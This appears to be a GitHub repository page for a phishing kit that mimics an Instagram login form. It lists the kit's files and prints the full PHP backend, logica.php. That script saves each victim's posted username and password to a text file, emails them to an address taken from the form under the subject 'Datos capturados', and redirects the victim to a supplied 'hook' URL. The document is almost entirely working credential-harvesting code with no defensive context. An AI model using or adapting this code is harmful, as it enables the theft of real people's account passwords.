 formulario_ig.html
index.html
logica.php
logica.php
1 <?php
2 $fichero = fopen("registro/usuario_cod.txt","w");
3 $contenido = "Datos Registro de Usuario".
4 "\r\nUsuario: " . $_POST["username"] .
5 "\r\nContraseña: " . $_POST["password"];
6 fwrite($fichero,$contenido);
7 fclose($fichero);
8
9 $miurl = $_POST["gancho"];
10
11 $micorreo = $_POST["enviocorreo"];
12
13 mail( $micorreo,"Datos capturados",$contenido);
14
15 header('Location: ' . $miurl);
16
17 ?>